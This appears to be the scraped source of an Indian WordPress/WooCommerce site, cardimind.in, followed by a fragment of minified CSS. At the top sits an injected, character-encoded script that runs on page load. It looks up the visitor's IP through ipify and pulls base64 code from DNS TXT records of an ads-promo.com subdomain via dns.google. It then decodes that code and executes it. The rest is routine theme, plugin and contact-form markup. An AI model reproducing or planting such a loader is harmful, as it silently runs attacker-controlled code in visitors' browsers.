69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1731912974' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.4.1" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.cardimind.in\/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5\/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.30.0" id="yith-wcan-shortcodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.cardimind.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.cardimind.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4cdaf62cc7","remove_from_wishlist_nonce":"2486eabc11","reload_wishlist_and_adding_elem_nonce":"787258ef62","load_mobile_nonce":"94786207ff","delete_item_nonce":"64c2d1ba81","save_title_nonce":"3b96e5a52b","save_privacy_nonce":"71e4a5b1ee","load_fragments_nonce":"99e97630c7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.cardimind.in"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1731912974" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cardimind.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1731912974" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="float-menu-js-before">
/* <![CDATA[ */
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=6.0.5" id="float-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=6.0.5" id="velocity-js" defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.cardimind.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1731912974" id="wpcf7-redirect-script-js" defer></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12360","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.cardimind.in\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0" id="yith-woocompare-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/popper.min.js?ver=6.7.1" id="popper-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/bootstrap.min.js?ver=6.7.1" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/owl.carousel.min.js?ver=6.7.1" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-pkgd-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/slick.min.js?ver=6.7.1" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.meanmenu.min.js?ver=6.7.1" id="jquery-meanmenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/wow.min.js?ver=6.7.1" id="wow-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.nice-select.min.js?ver=6.7.1" id="jquery-nice-select-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.scrollUp.min.js?ver=6.7.1" id="jquery-scrollup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.counterup.min.js?ver=6.7.1" id="jquery-counterup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/waypoints.min.js?ver=6.7.1" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.magnific-popup.min.js?ver=6.7.1" id="jquery-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.countdown.min.js?ver=6.7.1" id="jquery-countdown-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/js/main.js?ver=1731912974" id="medidove-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cardimind.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.cardimind.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<style>
    #sequince a {
        width: 33.3%;
        float: left;
        text-align: center;
        font-weight: bold;
        color: #fff !important;
        padding: 3px 0;
        border-right: 1px solid #C3C3C3;
    }

    #sequince {
        position: fixed;
        bottom: 0;
        background: #F02229;
        z-index: 99999999999;
    }
</style>
<div style="background:#1D1D1D; float: left;" id="sequince" class="hidden-lg hidden-md hidden-sm col-xs-12"><a
        href="tel:+917888498353" class="phn_btn"><i class="fa fa-phone" aria-hidden="true" style="font-size: 25px;color:#FF0000;"></i>
        <br>Call Us</a><a href="https://alvo.chat/2shl" target="_blank" class="wp_btn"><i class="fab fa-whatsapp" aria-hidden="true"
            style="font-size: 25px;color:#209E14;"></i><br>Whats App</a><a style="border:none !important;" href="https://www.cardimind.in/contact-us-cardimind/"><i class="fa fa-envelope" aria-hidden="true"
            style="font-size: 25px;color:#FFFF00;"></i> <br>Send Enquiry </a></div>
<div class="footer-form">
    <span class="heading-look" id="mini_contact_form_container"> PLACE A QUERY</span>
    <div class="fo-form" id="mini_contact_form" style="">
        
<div class="wpcf7 no-js" id="wpcf7-f9199-o1" lang="en-US" dir="ltr" data-wpcf7-id="9199">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5/#wpcf7-f9199-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9199" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9199-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label> Mobile No.<br />
<span class="wpcf7-form-control-wrap" data-name="tel-981"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-981" /></span> </label>
</p>
<p><label> District<br />
<span class="wpcf7-form-control-wrap" data-name="your-District"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-District" /></span> </label>
</p>
<p><label> Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                        aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="myModalLabel">Send us quick enquiry</h4>
            </div>
            <div class="modal-body">
                
<div class="wpcf7 no-js" id="wpcf7-f9199-o2" lang="en-US" dir="ltr" data-wpcf7-id="9199">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5/#wpcf7-f9199-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9199" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9199-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label> Mobile No.<br />
<span class="wpcf7-form-control-wrap" data-name="tel-981"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-981" /></span> </label>
</p>
<p><label> District<br />
<span class="wpcf7-form-control-wrap" data-name="your-District"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-District" /></span> </label>
</p>
<p><label> Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
</div>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.cardimind.in/wp-content/cache/min/1/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js?ver=1731912974" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function ($) {

        jQuery("#mini_contact_form_container").click(function () {
            jQuery("#mini_contact_form").slideToggle(1500);
        });
        jQuery("#clik_show").click(function () {
            jQuery("#mini_contact_forms").show()
        });


        jQuery('#closes').click(function () {
            jQuery("#mini_contact_forms").addClass("hide");
        });

    });
});</script>
  <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1732254229 -->

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=1731912974
body_size: 1152
content:
.ywcas-popover-results{margin-top:10px;z-index:9999}.ywcas-popover-results .popover-content{background:#fff;padding:30px;border-radius:13px;border:1px solid #d8d8d8;max-height:600px;overflow-y:auto;overflow-x:hidden;box-shadow:3px 0 15px rgba(0,0,0,.15)}.ywcas-popover-results .popover-content::-webkit-scrollbar-track{border-radius:13px!important}.ywcas-popover-results .popover-content::-webkit-scrollbar-thumb{border-radius:13px}.wp-block-yith-product-results-block.list,.ywcas-search-results.list{margin-left:-10px}.wp-block-yith-product-results-block.list .ywcas-search-results-grid,.ywcas-search-results.list .ywcas-search-results-grid{gap:25px}.wp-block-yith-product-results-block.grid,.ywcas-search-results.grid{margin-left:-10px}.wp-block-yith-product-results-block .search-result-item,.ywcas-search-results .search-result-item{cursor:pointer;transition:all 0.3s linear;padding:10px}.wp-block-yith-product-results-block .search-result-item.selected,.ywcas-search-results .search-result-item.selected{background-color:#f6f6f6}.wp-block-yith-product-results-block .search-result-item:hover,.ywcas-search-results .search-result-item:hover{cursor:pointer;background:#f6f6f6}.wp-block-yith-product-results-block .search-result-item .search-result-item_name,.ywcas-search-results .search-result-item .search-result-item_name{width:100%}.wp-block-yith-product-results-block .search-result-item .search-result-item__summary,.ywcas-search-results .search-result-item .search-result-item__summary{font-size:.8em}.wp-block-yith-product-results-block .search-result-item.grid .search-result-item__content,.ywcas-search-results .search-result-item.grid .search-result-item__content{height:100%}.wp-block-yith-product-results-block .search-result-item.grid .search-result-item__name,.ywcas-search-results .search-result-item.grid .search-result-item__name{margin-bottom:7px}.wp-block-yith-product-results-block .search-result-item.grid .search-result-item__summary,.ywcas-search-results .search-result-item.grid .search-result-item__summary{margin-top:15px}.wp-block-yith-product-results-block .search-result-item.grid .wp-block-button,.ywcas-search-results .search-result-item.grid .wp-block-button{align-self:center;width:100%}.wp-block-yith-product-results-block .search-result-item.grid .wp-block-button button,.ywcas-search-results .search-result-item.grid .wp-block-button 